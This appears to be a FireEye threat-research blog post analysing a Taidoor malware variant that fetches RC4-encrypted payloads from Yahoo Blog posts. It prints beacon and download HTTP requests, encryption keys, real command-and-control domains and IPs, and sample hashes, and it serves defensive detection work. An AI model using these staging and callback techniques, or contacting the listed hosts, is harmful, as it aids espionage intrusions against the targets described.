# Evasive Tactics: Taidoor

fireeye.com/blog/threat-research/2013/09/evasive-tactics-taidoor-3.html

Threat Research

Nart Villeneuve, Thoufique Haq, Ned Moran

Sep 06, 2013

5 mins read

Malware

TTPs

The Taidoor malware has been used in many ongoing cyber espionage campaigns. Its victims include government agencies, corporate entities, and think tanks, especially those with interests in Taiwan. [1] In a typical attack, targets receive a spear-phishing email which encourages them to open an attached file. If opened on a vulnerable system, malware is silently installed on the target's computer while a decoy document with legitimate content is opened that is intended to alleviate any suspicions the target may have. Taidoor has been successfully compromising targets since 2008, and continues to be active today.Despite being around for a long time – and quite well known – Taidoor is a constantly evolving, persistent threat. We observed significant tactical changes in 2011 and 2012, when the malicious email attachments did not drop the Taidoor malware directly, but instead dropped a “downloader” that then grabbed the traditional Taidoor malware from the Internet. [2]

Recently, we observed a new variant of Taidoor, which was used in targeted attacks. It has evolved in two ways. Instead of downloading the traditional Taidoor malware from a command-and-control (CnC) server, the “downloader” reaches out to Yahoo Blogs and retrieves encrypted text from blog posts. When decrypted by the “downloader”, this text is actually a modified version of the traditional Taidoor malware. This new version of Taidoor maintains similar behavior, but has been changed enough to avoid common network detection signatures.

**Traditional Taidoor Malware**

The Taidoor malware is traditionally delivered as an email attachment. If opened, the Taidoor malware is dropped onto the target’s system, and starts to beacon to a CnC server. Taidoor connects to its CnCs using HTTP, and the “GET” request has been consistent since 2008. It follows a simple pattern:

```
GET /[5 characters].php?id=[6 numbers][12 characters/numbers]
```

The last set of 12 characters is actually the encrypted MAC address of the compromised computer. The values of the MAC address are incremented by 1, and this is used as an RC4 key to encrypt the data that is passed between the compromised computer and its CnC server.

**The New Taidoor**

In the past, other APT campaigns have used blog hosting platforms as a mechanism to transmit CnC server information to compromised targets. [3] Attackers using Taidoor have leveraged this model as well.

We analyzed a sample (be1d972819e0c5bf80bf1691cc563400) that when opened exploits a vulnerability in Microsoft Office (CVE-2012-0158) to drop malware on the target’s computer.taidoor 1

The decoy document contains background information on trade liberalization between the People's Republic of China (PRC) and Taiwan.

The various strings in the file are XOR-encoded with the key "0x02" or "0x03".taidoor 2

This malware is a simple "downloader" that, instead of connecting to a CnC server, connects to a Yahoo Blog and downloads the contents of a blog post.

```
GET /jw!JRkdqkKGAh6MPj9MlwbK6iMgScE- HTTP/1.1

Accept: /

Accept-Language: en-us

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; InfoPath.2)

Accept-Encoding: gzip, deflate

Host: tw.myblog.yahoo.com

Connection: Keep-Alive
```The content of the blog post between the markers “ctxugfbyyxyyyxyy” and “yxyyyxyyctxugfby” is encoded with base64 and encrypted using the RC4 cipher. The encryption key, which we discovered to be "asdfasdf", is also present in the contents of the base64 blog data in an encrypted form. The decrypted content of the blog post is a DLL file – that is in fact the Taidoor malware.taidoor 4

After the first-stage dropper downloads and decrypts the Taidoor malware, it then begins to connect to two CnC servers: roudan.serveftp.com (69.95.218.31) and mac.gov.hpc.tw (120.50.40.145). However, the network traffic (its “callback”) has been modified from the traditional version.

```
GET /default.jsp?vx=vsutnh191138F9744C HTTP/1.1

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Host: mac.gov.hpc.tw:443

Connection: Keep-Alive

Cache-Control: no-cache
```

Rather than having “[five characters].php”, this new file path ends in “.jsp” and may have any of the following file names:- process
- page
- default
- index
- user
- parse
- about
- security
- query
- login

The new format is:

```
/[file name].jsp?[2 random characters]=[6 random characters][encrypted MAC address]
```

In addition to the use of other malicious Word documents (b0fd4d5fb6d8acb1ccfb54d53c08f11f), we have also seen this new Taidoor variant distributed as a Windows ScreenSaver file (.scr) posing as a PDF (d9940a3da42eb2bb8e19a84235d86e91) or a Word document (c4de3fea790f8ff6452016db5d7aa33f).

taidoor 5ataidoor5b

taidoor5c

It remains unclear whether all of this Taidoor activity is related or different groups are using the same malware for different purposes. The fact that Taidoor is not off-the-shelf malware that can simply be downloaded or purchased in the cybercrime underground suggests that all of this activity may be connected in some way.taidoor clusters

So far, we have found only one large cluster of activity associated with this new Taidoor variant. This cluster, which made use of Yahoo Blogs, appears to have targeted entities in Taiwan. We found that traditional versions of Taidoor have also been using this infrastructure. [4]

*Malware Connections*

We found that another, possibly related, malware family known as "Taleret" is using the same technique that this Taidoor variant has used. We found that samples (such as 6cd1bf0e8adcc7208b82e1506efdba8d, 525fd346b9511a84bbe26eb47b845d89 and 5c887a31fb4713e17c5dda9d78aab9fe) connect to Yahoo Blogs in order to retrieve a list of CnC servers.The content between the two markers "XXXXX" is encoded with base64 and encrypted with the RC4 cipher. The encryption key is "c37f12a0" in hex, and hardcoded in the malware.taidoor10

We extracted the following CnC servers from these blog posts:

- opp.gov.taiwans.tw
- nscnet.gov.medicare.tw
- mac.gov.skies.tw
- klserver.servehttp.com
- kllserver.serveftp.com
- 202.142.153.154
- 80.149.239.139
- 202.142.172.131
- www.facebook.trickip.NET
- www.braintrust.AlmostMy.COM

As with Taidoor, there appears to be a frequent association with Taiwan, in addition to a similar CnC naming scheme – such as **mac.gov**.hpc.**tw** (Taidoor) and **mac.gov**.skies.**tw** (Taleret).**Conclusion**

The Taidoor malware has been used to successfully compromise targets since 2008. This threat has evolved over time, and has recently leveraged Yahoo Blogs as a mechanism to drop the Taidoor malware as a "second stage" component. In addition, the well-known Taidoor network traffic pattern has been modified, likely as a new way to avoid network-based detection.

**Notes**

1. http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_taidoor-targeting_think_tanks.pdf

2. http://blog.trendmicro.com/trendlabs-security-intelligence/taidoor-update-taidoor-gang-tags-its-victims/ and http://about-threats.trendmicro.com/us/spam/222/A%20Malware%20Treat%20this%20Halloween

3. http://www.nartv.org/mirror/shadows-in-the-cloud.pdf and reports of associated malware here http://www.welivesecurity.com/2013/05/23/syndicasec-in-the-sin-bin/ and here http://www.cybersquared.com/apt_targetedattacks_within_socialmedia/

4. MD5 hashes of traditional Taidoor samples 811aae1a66f6a2722849333293cbf9cd 454c9960e89d02e4922245efb8ef6b49 5efc35315e87fdc67dada06fb700a8c7 bc69a262bcd418d194ce2aac7da47286